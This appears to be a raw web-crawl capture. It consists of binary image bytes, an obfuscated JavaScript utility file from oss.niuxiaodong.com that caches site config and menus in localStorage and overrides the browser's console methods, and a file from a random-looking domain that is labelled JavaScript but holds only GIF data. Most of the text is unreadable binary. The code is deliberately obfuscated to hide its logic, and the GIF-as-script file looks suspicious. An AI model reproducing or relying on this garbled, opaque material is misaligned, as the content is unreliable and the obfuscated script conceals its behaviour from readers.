�Tg��-9p3V�0�U��/K���i�υ �1~�@9�!pb��Zkg�3ID��.ɳ)�"���)�"+r&�/	�M��<4�7o�EO�;$�-VLQ5*�U��L)�����"�@��@��2	��K�SZ���*��*�ю����A;�&��<�@?$���O�M70�s aAKyE6�Eh4i��U��
��cTI0*� k�$�8��C�R6��*}�P�)���]�23[2H��E&�&��7x�f�s�	"9I�Yf&-�;�&��3��'�t�1S���@�S��%"�p��b;A%�-��7�'���Hm�Z��*3��	8�3dBI|�&�����/-KM��2K"-�[$�/D�t����F*�@0
*PB�6
3~�����(�?�&;("�61�zr&y�b��X�*� �������!��(r[B0��k���=iИ�h8Z#cb* �D@�
W2������D7��2O�AK���MB�
7�plrX�:�<��"��G,Sz���=���J%�ز��z����#bH�1�a*#�/�zp?s��!��dD'9���&�b-����z�b��!տ��~�/H���J	 !�i|ZT��
9[��%���TD8c��A$,���@c�&�g'��ي���z�2�q{*��.3�t���z Җ�і�q�`t�hٱ[�Rw�F""�;�R#�Xz, z#���B*����x!H������_EU�"BA��.����.x(m��/Z�
���2/l�*��2�l���A���<t܉3brE��녆2�ף,̔��ɝ���b��̒!�����E4[;TV[����8���U��"'CæJ� �id���;.�Qw[�F�j��L��l�Ƽ��a2?C�51��B9-�W�L@'%�Z��<��It0#�J��w#�qHzXk#Z��A��!�J���̆Y�1P��g:c��&i2m��Cu0d(�� EDф�>���G��E4ZD4���=�r�y#�p&6B����ZR��$l2p6/�X6r�e9��#Zm8H:�_M9F-I���s��b��F1�S�T�	��-=z-����݁�x�؊A�i�O���ٲ0ٲ�ؖmƍ��ّ=
�=3p٢]$�;���*�ٔ-��w=ڰ�:jڃ����ٓڲۼ]�)�e۝�ۓ��-N���]i܇���=ܲ@�ƭ�ɽ���ڥ]�M���1�A�q��M�]��-�]ٕ]3�������]�s1�����m������1�� >�>^���	q�
������^��M������������"^�M�&��O��*��N��.��2^��m�8n�4��<~;��@^?�D.C^�H�G��LNK��P�O�T�S^�X^W��\��\��^��T�b�d^�L~�h��7��nn�o���r^�Vn�x�t��|�$}��{��v�.�j^�*�N��抾�h��.��\>锎�~�T�����L����^�^�A~��㪾�9��n��2>���~뉮�Q��^���!�����^�~��^���E�������@>�����~�8���^����1������>�)^��^���!����������������~�Ү�&��
�����~a�j��	�!�!|
�o�?�a����^aO!@J���EA��/��o,aP�q��������������(NB�/?J /:�m?6?<�>0������^a3F�Q���
��K��!�FO��_�n�RO�_/�8?��������'p���m����V��s��x�� '��;�7?o�h�+�!���+��[�0?���a��������m�o��/�Hc�?���Q�}O��s��� ���Ɵ��^aFO������O//?��o�~u0�����8o����ɏ�o�}��������Vo����{ӽ�8!��f ��a�-d8�~
�A����	�wb�F�!E�$Y��I�)U�d���˓6f4��D�!�����ϊ")��p�Á&lH�!Ě>=.:�	�an����W�aG����N�)�l�FH�A��dK5#��e�R ʷދI�B:ufҶߊe���c�)�f�{�$Q��JL����!(l�i��_P��]w�ǻ�eϦ]f�Y��Ib�9��O�ìE�{�H�|=���*��ZmO�^=���ӎT7���!ur�+�xț?J�h�i�٭ϧ_��^ޔ-v��7��D"��,����b�����,*� *�>
+���<"���[��Bi@�����(�˰���).-�qF[���&<�ē�
᭫:sP%���H$�TrI&�t�I(������J,��rK.���K0�sL2���K3�TSI4�t�M
ۄsN:k��N<��N=���%>�tP�%�PBE�t�>e�Q:�t�5%��R2-�t�.5��S,=u�(E%�T&MEuU/Yu�J^�JUg���Xoյ�]{�1W_��Xa���Xc��Ye�u�Yg�Zi�݊Zk�e	[m�=�[o�	\q���\s�E7�n�e7[w߭6^y����f��7Y}�-�_�8�^&XW��5a�ee�aW�xU�'>�b�G�!ck1�Ӎ?�W�hC&YY�O�4�{TVV��ud���m��`��^	��^�	��g�Gt���v�i���z�H�j��������k��@0��{��٢�  ;

--- FILE ---
content_type: application/javascript
request_url: https://oss.niuxiaodong.com/static/pb/utils-shared.js
body_size: 5785
content:
function n(t,e){const o=r();return n=function(r,e){let u=o[r-=465];void 0===n.ooJiIJ&&(n.uriVEl=function(n){let t="",r="";for(let e,o,u=0,c=0;o=n.charAt(c++);~o&&(e=u%4?64*e+o:o,u++%4)?t+=String.fromCharCode(255&e>>(-2*u&6)):0)o="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(o);for(let e=0,o=t.length;e<o;e++)r+="%"+("00"+t.charCodeAt(e).toString(16)).slice(-2);return decodeURIComponent(r)},t=arguments,n.ooJiIJ=!0);const c=r+o[0],i=t[c];return i?u=i:(u=n.uriVEl(u),t[c]=u),u},n(t,e)}!function(){function t(t,r,e,o){return n(e- -780,t)}function e(t,r,e,o){return n(t- -82,o)}const o=r();for(;;)try{if(985188==parseInt(e(422,0,0,406))/1+parseInt(t(-299,0,-279))/2+parseInt(e(416,0,0,417))/3*(-parseInt(t(-305,0,-297))/4)+-parseInt(e(393,0,0,406))/5*(parseInt(e(389,0,0,371))/6)+-parseInt(e(423,0,0,436))/7+-parseInt(e(403,0,0,414))/8+parseInt(e(412,0,0,410))/9)break;o.push(o.shift())}catch(u){o.push(o.shift())}}();const t=function(){let t=!0;return function(r,e){const o=t?function(){function t(t,r,e,o){return n(o-921,t)}function o(t,r,e,o){return n(t-822,e)}if(t(1410,0,0,1411)!==t(1423,0,0,1411)){if(!_0x1f1ea6)return;(_0x21b5c7[t(1420,0,0,1399)]||_0x3aff02(_0x317048))===t(1399,0,0,1405)?_0x56a8af[t(1399,0,0,1410)](_0x3dd129,o(1306,0,1287),t(1386,0,0,1386)+t(1418,0,0,1408)):_0x119f46[t(1397,0,0,1387)][o(1299,0,1318)]=_0x2b2c73}else if(e){const n=e[t(1430,0,0,1421)](r,arguments);return e=null,n}}:function(){};return t=!1,o}}();function r(){const n=["D2fYBG","nZm0mdKWt2ngzhrV","y29UC3rYDwn0BW","AhjLzG","DgfYz2v0","Aw5MBW","BMn0Aw9UkcKG","EvvJBKK","x19WCM90B19F","mtj2v2XSExq","x2jSyw5R","mJC1nZuYmg52D1HkrW","x3nLBgy","B3jLzMvYCMvY","ChjVDg90ExbL","B3bLBG","qLHKDMi","E30Uy29UC3rYDq","y29UC29Szq","zxjYB3i","mtaYmdm4mJjTtfHUtwW","yMfJAW","DgfIBgu","Dg9tDhjPBMC","nJyXmtDtEurqBeC","Bg9N","yxbWBhK","mtm1mtuYmMP0rM54sa","y3rVCIGICMv0Dq","ENbdsMi","mte1mdmZnhziq1Dzva","mJCYnte5ohzfAgf5Da","BM9VCgvUzxiSBG","Bg9JyxrPB24","yMLUza","DhjHy2u","C3rYAw5N","AgLZDg9YEq","ndHnwvv1vLu","ugTlCui","BgvUz3rO"];return(r=function(){return n})()}t(void 0,function(){function r(t,r,e,o){return n(o- -256,t)}let e;function o(t,r,e,o){return n(e- -780,t)}try{e=Function("return (fu"+r(206,0,0,224)+(o(-281,0,-289)+r(237,0,0,246))+'rn this")( ));')()}catch(i){if(o(-329,0,-308)===o(-319,0,-308))e=window;else{const n=_0x450abe[r(233,0,0,220)+"r"][o(-304,0,-292)][o(-302,0,-313)](_0x402c03),t=_0x3d207b[_0x3bcade],e=_0x3276ce[t]||n;n[o(-292,0,-298)]=_0x5e003.bind(_0x4e0877),n[o(-266,0,-283)]=e[r(222,0,0,241)][o(-296,0,-313)](e),_0x1b08e2[t]=n}}const u=e[r(233,0,0,236)]=e[o(-291,0,-288)]||{},c=[r(246,0,0,243),o(-297,0,-306),r(228,0,0,223),o(-288,0,-287),"exception",r(259,0,0,240),r(195,0,0,212)];for(let n=0;n<c[o(-308,0,-307)];n++){const e=t[r(235,0,0,220)+"r"].prototype[r(212,0,0,211)](t),i=c[n],f=u[i]||e;e[r(244,0,0,226)]=t[o(-309,0,-313)](t),e[r(220,0,0,241)]=f[r(255,0,0,241)][o(-323,0,-313)](f),u[i]=e}})();const e=t=>{function r(t,r,e,o){return n(e-984,o)}return(t=>{function r(t,r,e,o){return n(o-461,r)}if(!t||typeof t!==e(402,0,395))return e(414,0,399)!==e(414,0,430)&&(_0x4a33e8(_0x8db4f4)?r(0,939,0,945):r(0,936,0,947));function e(t,r,e,o){return n(t- -67,e)}return/^https?:\/\//i.test(t.trim())})(t)?r(0,0,1468,1481):r(0,0,1470,1465)},o=(t,r={})=>{function o(t,r,e,o){return n(o- -548,e)}function u(t,r,e,o){return n(t-954,e)}t&&((r.target||e(t))===u(1438,0,1434)?window.open(t,"_blank",u(1419,0,1398)+u(1441,0,1462)):window[o(0,0,-95,-82)][o(0,0,-91,-71)]=t)},u=()=>{function t(t,r,e,o){return n(e-993,r)}function r(t,r,e,o){return n(r-537,o)}const e=window.location.href;window[r(0,1007,0,1023)][r(0,1010,0,991)]>1?(window.history[t(0,1498,1488)](),setTimeout(()=>{function n(n,r,e,o){return t(0,e,n- -1962)}function r(n,r,e,o){return t(0,r,e- -1160)}r(0,331,336)===n(-466,0,-474)?window[n(-503,0,-494)].href===e&&(window[r(0,294,299)].href="/"):_0x1ecb95[n(-503,0,-501)][r(0,308,310)]="/"},300)):window[t(0,1442,1459)].href="/"};function c(n,t){const r=f();return c=function(t,e){let o=r[t-=186];void 0===c.TrqoOw&&(c.nUAHKj=function(n){let t="",r="";for(let e,o,u=0,c=0;o=n.charAt(c++);~o&&(e=u%4?64*e+o:o,u++%4)?t+=String.fromCharCode(255&e>>(-2*u&6)):0)o="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(o);for(let e=0,o=t.length;e<o;e++)r+="%"+("00"+t.charCodeAt(e).toString(16)).slice(-2);return decodeURIComponent(r)},n=arguments,c.TrqoOw=!0);const u=t+r[0],i=n[u];return i?o=i:(o=c.nUAHKj(o),n[u]=o),o},c(n,t)}!function(){const n=f();function t(n,t,r,e){return c(t-66,e)}function r(n,t,r,e){return c(e- -969,r)}for(;;)try{if(830416==parseInt(t(0,319,0,319))/1+parseInt(t(0,326,0,296))/2*(-parseInt(r(0,0,-677,-694))/3)+parseInt(t(0,315,0,361))/4+-parseInt(r(0,0,-810,-765))/5*(parseInt(t(0,299,0,298))/6)+-parseInt(r(0,0,-670,-695))/7+-parseInt(t(0,282,0,253))/8*(parseInt(r(0,0,-760,-737))/9)+-parseInt(t(0,291,0,292))/10*(-parseInt(t(0,328,0,348))/11))break;n.push(n.shift())}catch(e){n.push(n.shift())}}();const i=function(){let n=!0;return function(t,r){function e(n,t,r,e){return c(r-808,n)}function o(n,t,r,e){return c(n-728,r)}if(o(936,0,962)===o(936,0,922)){const o=n?function(){if(r){const n=r[e(162,0,994)](t,arguments);return r=null,n}}:function(){};return n=!1,o}_0xe2cd5f[e(1072,0,1084)](o(918,0,923)+o(997,0,981)+"che:",_0x3d0735)}}();function f(){const n=["A2LUzYbJB25MAq","ignSzwfYzwq","ndCXnJK3ofzty1z5Eq","mtv3sg9dq3C","zxjYB3i","CMzfDK4","yxbWBhK","q09orKLh","s1rose8","zxn0yw1W","rxjYB3iGC2f2Aq","uMjtu28","Aw5Nig1LBNuGyW","BgvUz3rO","B21sseW","y29UC3rYDwn0BW","Bg9N","CMLUzYbJB25MAq","qwXSignHy2HLCW","rxjYB3iGy2XLyq","sKHPv2m","y29UC29Szq","thjLvuu","BMCGy29UzMLNia","nZK4ndvqzMzpuhq","E30Uy29UC3rYDq","q29UzMLNignHyW","Dg9tDhjPBMC","C2j4BLm","BwvUDxm","y2fJAgu6","zxHJzxb0Aw9U","DhjHy2u","twvUDsbJywnOzq","rxjYB3iGCMvHza","rxjYB3iGz2v0Da","mJm5mJC5mKTzrhDJrG","zYbJywnOzsb2yq","vwHdreC","yMLUza","rvnuqu1q","Aw5NignVBMzPzW","AhjeqLy","vvbQs1y","C2v0sxrLBq","mJbvsxvirLa","z2v0sxrLBq","yw5QvKu","y2HLoG","qxDeCfm","ihnHDMvK","DgLTzxn0yw1W","mJDZDfPKDva","mte0EuTMq1n5","CgfYC2u","AguGy2XLyxjLza","CMvTB3zLsxrLBq","BgTrAem","ignHy2HLoG","Aw5NignHy2HLia","rxjYB3iGy2HLyW","Aw5MBZO","zgLHA0y","CMv0DxjUicHMDq","tuvovq","BM93","DgfIBgu","wLn2wLm","EuH1uuu","ntyXmZyWoejmC3HuAW","C3rYAw5NAwz5","Aw5MBW","BMn0Aw9UkcKG","otqWmtGWAw92wurX","y0nLD2W","ChjVDg90ExbL","CM4GDgHPCYiPka","y29UzMLN","q09orKLhx1rjtq","ywnOztO","ntC5odG4wunWBwrb","A2LUzYbTzw51ia","otK2mteZofrXwvLeEq","x19WCM90B19F","C3LZDgvTx2nVBG","BgLKAxr5oG","AguGC2f2zwq","zYbJywnOztO","tKHTqKe","BMCGBwvUDsbJyq","DMzSr2G","BwvUDq"];return(f=function(){return n})()}i(void 0,function(){function n(n,t,r,e){return c(t-295,r)}let t;try{t=Function(e(978,979)+e(987,950)+(e(940,936)+'ctor("retu')+n(0,551,547)+" ));")()}catch(u){if(e(989,946)!==n(0,549,562))return _0x5b2fc2.error(e(975,1015)+n(0,567,568)+"g cache validity:",_0x776a19),!1;t=window}const r=t[n(0,496,538)]=t[n(0,496,498)]||{};function e(n,t,r,e){return c(n-735,t)}const o=[e(931,887),"warn",e(986,1030),n(0,571,555),e(946,960),n(0,541,507),n(0,507,516)];for(let c=0;c<o[n(0,488,520)];c++)if(e(964,1009)===e(977,1023)){const t=_0x5984f6[e(930,934)+"r"][n(0,550,572)].bind(_0x13cd04),r=_0x4c6aa7[_0xe524ae],o=_0x540bd1[r]||t;t[n(0,558,550)]=_0x2332f0[n(0,514,505)](_0x2dfb85),t.toString=o[e(942,916)].bind(o),_0x4de1f7[r]=t}else{const t=i.constructor[n(0,550,536)][n(0,514,537)](i),u=o[c],f=r[u]||t;t[n(0,558,604)]=i[e(954,962)](i),t.toString=f.toString.bind(f),r[u]=t}})();const a={};a[w(0,0,666,702)]=w(0,0,748,779)+"fig",a[l(1179,0,1209)+l(1141,0,1148)]="config_tim"+w(0,0,738,704),a[l(1165,0,1210)]="navbar_menus";const s=a,x=3e5;function l(n,t,r,e){return c(n-921,r)}const y=()=>{function n(n,t,r,e){return w(0,0,t,n-70)}function t(n,t,r,e){return l(t- -1041,0,e)}try{if(n(776,747)!==t(0,82,0,127)){const r=localStorage[t(0,106,0,95)](s[n(829,803)]);if(!r)return!1;const e=JSON[n(819,813)](r);return!!e[n(816,841)]&&Date[n(830,784)]()-e[t(0,111,0,77)]<=x}{const r=_0x54bc38[n(811,802)](_0x4d71ba[n(772,762)]),e=_0x1eb139[t(0,106,0,86)](_0x3bcaf5["CONFIG_TIM"+n(805,840)]);return!(!r||!e)&&_0x49d436[n(830,810)]()-_0x5952fb(e,10)<=_0x4e1ea3}}catch(r){return"vflGh"!==t(0,150,0,143)&&(_0x16f5a0[t(0,156,0,120)](n(799,779)+t(0,101,0,76)+n(823,778),_0x7778ca),null)}},d=()=>(()=>{function n(n,t,r,e){return w(0,0,e,n- -180)}function t(n,t,r,e){return l(r- -757,0,e)}try{if(n(558,0,0,519)!==t(0,0,391,425)){const r=localStorage[t(0,0,390,417)](s[t(0,0,351,349)]),e=localStorage[n(561,0,0,574)](s[n(593,0,0,611)+n(555,0,0,552)]);return r&&e?Date[t(0,0,409,384)]()-parseInt(e,10)<=x:(n(535,0,0,532),!1)}return null}catch(r){return!1}})()&&y();function w(n,t,r,e){return c(e-515,r)}const g=()=>{function n(n,t,r,e){return l(n- -171,0,t)}try{if(!y())return null;const t=localStorage[n(976,996)](s[n(994,1011)]);return t&&JSON[n(984,940)](t)[l(1130,0,-125)]||null}catch(t){return null}},C=n=>{function t(n,t,r,e){return l(r- -506,0,n)}function r(n,t,r,e){return w(0,0,n,e- -774)}try{if(t(595,0,603)===r(-55,0,0,-22))try{_0x485f06.removeItem(_0x533351[r(-114,0,0,-72)]),_0x258021[t(686,0,651)](_0x54c779[r(-14,0,0,-1)+"ESTAMP"]),_0x2e1a19.log("Config cac"+t(671,0,650))}catch(e){_0x24c3b1.error(t(583,0,614)+r(-58,0,0,-62)+t(680,0,682),e)}else localStorage[r(-42,0,0,-35)](s[t(603,0,602)],JSON[t(691,0,665)](n)),localStorage[t(621,0,639)](s[r(-31,0,0,-1)+r(-12,0,0,-39)],Date[t(647,0,660)]().toString())}catch(o){if("omRHL"!==r(-41,0,0,-65))return _0x2645b4[t(687,0,691)](r(-26,0,0,-19)+r(44,0,0,2)+"cache validity:",_0x45732f),!1}},h=n=>{function t(n,t,r,e){return w(0,0,n,t- -1416)}try{if("rfEvN"!==t(-651,-624))return null;{const r={menus:n,timestamp:Date[t(-619,-656)]()};localStorage[t(-683,-677)](s.MENU,JSON[t(-666,-651)](r))}}catch(r){}};!function(){function n(n,t,r,e){return B(e- -188,r)}function t(n,t,r,e){return B(t- -185,e)}const r=_();for(;;)try{if(941882==parseInt(t(0,291,0,281))/1+-parseInt(t(0,275,0,280))/2*(parseInt(t(0,296,0,299))/3)+-parseInt(n(0,0,287,301))/4*(-parseInt(n(0,0,270,281))/5)+-parseInt(t(0,286,0,305))/6*(parseInt(n(0,0,300,282))/7)+parseInt(t(0,283,0,285))/8*(parseInt(t(0,300,0,314))/9)+parseInt(n(0,0,265,267))/10+-parseInt(t(0,279,0,283))/11*(parseInt(t(0,281,0,266))/12))break;r.push(r.shift())}catch(e){r.push(r.shift())}}();const m=function(){let n=!0;return function(t,r){const e=n?function(){function n(n,t,r,e){return B(e-457,t)}if(r){if(n(0,930,0,943)!==n(0,900,0,913)){const e=r[n(0,920,0,924)](t,arguments);return r=null,e}{const n=_0x4d64dd[B(467,687)](_0x7e7121,arguments);return _0xfb479c=null,n}}}:function(){};return n=!1,e}}();function B(n,t){const r=_();return B=function(t,e){let o=r[t-=455];void 0===B.sizkkS&&(B.rOZZgB=function(n){let t="",r="";for(let e,o,u=0,c=0;o=n.charAt(c++);~o&&(e=u%4?64*e+o:o,u++%4)?t+=String.fromCharCode(255&e>>(-2*u&6)):0)o="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(o);for(let e=0,o=t.length;e<o;e++)r+="%"+("00"+t.charCodeAt(e).toString(16)).slice(-2);return decodeURIComponent(r)},n=arguments,B.sizkkS=!0);const u=t+r[0],c=n[u];return c?o=c:(o=B.rOZZgB(o),n[u]=o),o},B(n,t)}m(void 0,function(){function n(n,t,r,e){return B(t-407,e)}const t=function(){function n(n,t,r,e){return B(n- -905,t)}function t(n,t,r,e){return B(n- -487,e)}if(t(-24,0,0,-25)!==n(-444,-440)){let e;try{if(t(-13,0,0,-22)!==n(-431,-436)){if(_0xf9d374===_0x3c3209||null===_0x4737aa||""===_0x132f20)return"";const r=_0xc03249(_0x32f698);if(_0x1aceb9[t(-25,0,0,-14)](r)||r<0)return"";const e=_0x5e2274[n(-440,-440)](r),o=_0x34d0c8[n(-440,-423)](e/3600),u=_0x3ac1af.floor(e%3600/60),c=e%60,i=n=>n[t(-10,0,0,-20)]().padStart(2,"0");return o>0?i(o)+":"+i(u)+":"+i(c):i(u)+":"+i(c)}e=Function(t(4,0,0,6)+"nction() "+(n(-426,-412)+t(-15,0,0,-20)+n(-427,-438))+" ));")()}catch(r){e=window}return e}_0x4fd2e7=_0x20adaa("return (fu"+t(3,0,0,-6)+(n(-426,-436)+n(-433,-442)+t(-9,0,0,5))+" ));")()}();function r(n,t,r,e){return B(e- -915,r)}const e=t[r(0,0,-413,-431)]=t[n(0,891,0,893)]||{},o=[r(0,0,-422,-435),"warn",n(0,864,0,848),r(0,0,-423,-442),n(0,894,0,906),"table",r(0,0,-440,-440)];for(let u=0;u<o[n(0,865,0,859)];u++){const t=m[r(0,0,-416,-432)+"r"].prototype.bind(m),c=o[u],i=e[c]||t;t[r(0,0,-461,-456)]=m[n(0,895,0,908)](m),t[r(0,0,-421,-438)]=i.toString.bind(i),e[c]=t}})();const z=n=>{if(null==n||""===n)return"";const t=Number(n);if(Number[o(0,0,1064,1072)](t)||t<0)return"";const r=Math[o(0,0,1067,1071)](t);function e(n,t,r,e){return B(n- -483,r)}function o(n,t,r,e){return B(r-602,e)}const u=Math.floor(r/3600),c=Math[o(0,0,1067,1082)](r%3600/60),i=r%60,f=n=>n[e(-6,0,13)]().padStart(2,"0");return u>0?"xfAFq"!==e(-1,0,-1)?"":f(u)+":"+f(c)+":"+f(i):f(c)+":"+f(i)};function _(){const n=["CMv0DxjUicHMDq","ndC5mda4mgjxuLL1rW","tMzUu0m","Aw5MBW","BgvUz3rO","x19WCM90B19F","mtK4nde0t3P3v1L3","sw1Nzgi","Axnoyu4","yMLerue","mJuZnJCZndjTy3Dnvwe","zMXVB3i","mtjIyMn3Avy","yxbWBhK","odCYtLrmsfbr","nvbTwMDQwq","mJmXn3zKyufOtW","mti3mZHmzwXtqxm","y3rVCIGICMv0Dq","zxjYB3i","zfbNt3i","DhjHy2u","ota0mZy3ExbiBMjx","Dg9tDhjPBMC","CM4GDgHPCYiPka","E30Uy29UC3rYDq","Bg9N","mJfxCwXlAMe","EgzbrNe","y29UC3rYDwn0BW","y29UC29Szq","mteZody4zwf3Buvz","ve1uq1i","zxHJzxb0Aw9U","yMLUza","nZuZmdG5mKHKs1n3Ca","BMn0Aw9UkcKG"];return(_=function(){return n})()}export{d as a,h as b,g as c,u as d,z as f,e as g,o as n,C as s};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ptggtpym.1q65mot8v4.com/dsfasdfkoiuurencnyhbncgbncdgff26355166.gif.js
body_size: 54930
content:
GIF89a` ` �� N'	��7��o+
5 �vL����tZ�"��kd1̶(���qF�I�o�ڋ��C�10*!��%�P��*utq�׬��T�HL�6$쯌�"��%��������k�I.��ȥ���nKygL���������WӇ��حW�1 ���mP(�t"�U����&��#�vg��m�I��8E3#ǻ��j��K��|ےJ����1��Ƶ�����+۷�UH2��fd΂:�Ќl�r6�&A���V�xj��,zs(�%��������RQM�,��s�)�S;����RA�[?�!ӧ�h>������D�J3�2#�ΰe�v>��9�����ϸ�p���h2,��ɑ�V�W�U��F��NiY?��d��.ޘ�����,���	��{��ߥS̿A�e�-L7���j�׊��Wߚ)�	�#�^X���j._���,��A�	ghf�9���!5��|^������6/����r ������͟���������$���
�$�E �`_X����"�Jy���� ���e\��"���   ���                                                                                                                                                                        !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.ca82ae471, 2024/02/22-23:30:42        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:130266b4-58de-f348-93ab-4e99652d039e" xmpMM:DocumentID="xmp.did:78EE08E9AD7911F084E6C008CD909B23" xmpMM:InstanceID="xmp.iid:78EE08E8AD7911F084E6C008CD909B23" xmp:CreatorTool="Adobe Photoshop 24.1 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:e8007814-8255-424a-93fc-fc7cf71fb330" stRef:documentID="adobe:docid:photoshop:f61faab8-5b58-1f45-85be-c499271b6ce4"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ` `  � �1``,˞�XȰ!C @(��p�D�'&�Xc7V ��P{*\i��=
\9Ж�R6IŊek�L[+m��@(Λ�l%�T���2�ڢ@��՛Xq��u��L {h-j�j)
�HeZ�TҚU��:�Ԩ�,�fa��TЧ+uZlu�M {d���l՝5�e:��R�y��ʜ��\�x--J��f�E��Ȟ�Bc�>˯ԡ������,ګ�m~��k���q=P0��j� &\��R�iڞJ�6м��������^�z��`| �ͣx{�������=h��j�����\�t� )��yf	��]y��P/Yx�PS�T��g�A7�g�c�$e�tS/�1�q���y��K67
hƱ�S^~���r4��!I!>��c��S]�`����M����gc`�I@dQ�y

e}49��-%��U��$\�Ȁ������[�fgK�ee��g��$z�DZ`i�9
usV�_��)����ly%�����@:��(����[^�T�SM��g�Um��6E�S�~�ic��&�lKV�ר-�$u����Zk��I�֒:���Y���ؖj-k��.�g�jթT�E��fR�eUZ��U��1f��,�+𲐢׋[h��o��~G�Y�"�]���E��}��e�w�����
��~mw'�pƤ_���[Z}��K@DRA��my��pĹY$tc�;����I��S���4P��ԫZ�-k�gu�r�Ř �(�0��
||-#�� �� p�0�P�'h���]� ʿ����T�1JZ̻bg[��&EU��G�*�(,�p���0��cζ��:��*L��@.9(-)���YN֤�F�)˽�Jm^��b�)���'�"���0|�'����Q��d��.c,o�(�/���a
d�dL��������QIᵧ17b��("���"@.�	wP[�T��T�@ʪ�����M�&��	��,�|���Ԇ(~YT�Tb#����8�`)\!\h��NPV/�Q�Bx �_C!�� ��J���Zݩ9Y����QЯq9k�E!��P&�
�D�F4b*P�O��
Å�0��҃����-z"*@ �4�G�k��c�"m|�� ȿV��)��B#�6F�$ �U��U(F���(��\YR��Y��w�)�\	����<4�)�8�e�7�*��Z巴��>� ���
�Z�:XK*��;�N�z
��<�%*p�(����A�%�4{BEBHa%^�P�)�S�2Q�L���&^@�9lj,�d�	X` ����^����c�J��d���(d���^�d��Ʉ��$:���0y��%A�g��*+t
"�/��E$ ��֩��Z\E��(�u:ǦI�����Q��~A�x�`J"�����E@B&��3�b
�N�,hʄ�T�[�'Tr�bd��@�1���9�&��EEQX����=Eg'�ēP^
���O|���T@�(��X��>��,TAXb Ԫ��e�.���7���${�)+aѯ���^ؓ|�Ԑ������ JO��	��Շz�`}`�L ���_�yo.�wn�u�<g/Z�<"��F`B|GR���{8X�By"��/�G��YXOg@,�*;���Z�/0���d���m����l�#��g�0����d=.r_`]i�u^�S��"����D5a F�P�(�&D�
^��l,�-L��%�A�lM:KJZ!��2n��0��=M=�G�ZH������s�� ]��#1�P�#��g��@
uA�L��4�E�A!�P��c1M|x�=���e"�z�JL��#� 0� (-����q�L��G��9��j�bg h�z�D��nF�dK�����7�E��k'eA�?k-���4�����LDA@2�Lg�F�Ň ���C?KC.����͂D�-�g��g�$ ���kD��}�N���`�Yʥ�3F%
�
lE��0�U�z���{�x�:7������nW�"�p�&��lN횲���$��(ź&�^/�7e?�{%��j7ozo<�P�.��_Wz� (�����4�Sn�gL{^N�{R�_|!�s����   	Hэ�q[d�ol�	X �_D���.��y��ТZ�M������	���  �Bh�����l�������ݓ�s��<���5q�V��D�.V;e�&��Oт��!�u S�|�{�Lb�7��y��L�
�/�*��������� �ě>tLK����F�� ���lz�ǚ�D��}�|t�_�����;�jD�F�ܧ ��E�%���Y�@ �t{swom'�7 oG8>���w�qڇ*~�~ P��LI���w&AC~��}lW'Pg��� �` @`  ` )`zP`z`�)�c�c�� i0 ��5�@`��G 5���SW�ˣ)� 8 �*2c{�L�4�D i�����Kva3d�`&0w x �`�)�|P����)�K�0���_ D�w �0 /�@HP|  ���	J0
�}�0%#�I�Vr�~'x�K�D A`�  3�	� ��8 A0�x�(�0x��
2�x�px�L�Ap x0 EH�NpJp�`��u,r0u�4��a�!,�LKJ�|��8�, � �� � w�	A���xz�
J�}�c`��DЏJ� ��c� ~p�!�ņ��#�X&�o�o� �2p�i�`A0�(3�i0��79e� �c 7)�p   ���
c� 6�M��O�� )�$
&�39��2ӆ��3�l	�
�5�~p�1�p�3y� y�З&ؗ4I��x�z�bY� ٗq��� 0��w��@.#1A3J�8��9P@\0�1�|p9�}�{)� i�� p�|���I����oY�4 XI���^	f�@����~i�3 �\�[���vp9ky�  �~y��)� �)�͗��(�3��@�)��~@�Y��I�B!�1��@��PМ�I����xY��G 4��G�>`"`o�|РJ�&��КNP`K ��x@N�ک�
x0R&�'o��i����@�3�E���8��y z�Ϙ��}A K��@D�@��v0�E�����ȗ��q)2&g��� �I�
�p� 3��Fڋ��b�o��� v6)��@Ax9d� K` Dp )P���v~��f��2!gq#P/:Z�P�	a�@�N�
"�*U�� P6�&@�>(K�	K �j �?/������B��v�	�>� P� �ր�Wg1J��/:�$��'ؙ3���@�?"��^�?�H 3���J�"@�_P�bz����|  H�@a��o���J�P �qȀ	����W�$!��9��8����2�@)��J���09�x0�, cP`D�{�y䧤�y��I�0�$i�\��!��y��ٙ1���y�ڋ��
0�o��0�Y���"DAг>۳3  :��_�
Y����J[w	��8���n񂣐~J~�z�_
�1+�t6�Y�/J�DʣeC�Z�b*����bz& @��$9�BC~�R\i \��y�i��	�@��E��8���
�,p6�k ޙ�5˖ P`)��"�|z �M�$a��K!$Q�Y �u�pw��ۗ�Z�:�O ��v��*����г��>;�9 D 
�(�"�p j�z�5����G��;�����x�����Z� �������
{G+�|��C�B�@N@k	Z�)��#֧f�{�Z�J��i��ٯ����z��H�ʣ�Ǭ�) ��u���`�Q8����q�|;�4���G�����I��P�J� p �K����Ϻ��*@�#,;�Z����
0�_��ry��&!"[��dzW묁K���4�w��+��y�	1
�@���p�)@A V��" ��2P�F+�49��p '���H!�#ĲL�e�3ܷ��Ω���稩wi�c��
w^��o@&�i���	\�����D��
3p /Z\7&Ae�Zc2$r������4)���̊I�ͧ�o'
 � ��	�\����K0�̙�̀3��W\�8�qG�g,y�c�#1�}��X��͌�5���L�N����\��h��
���u����:��G�R]�q ��8��#X���y�Y���Zү<�"M�#�!=��y1
��")
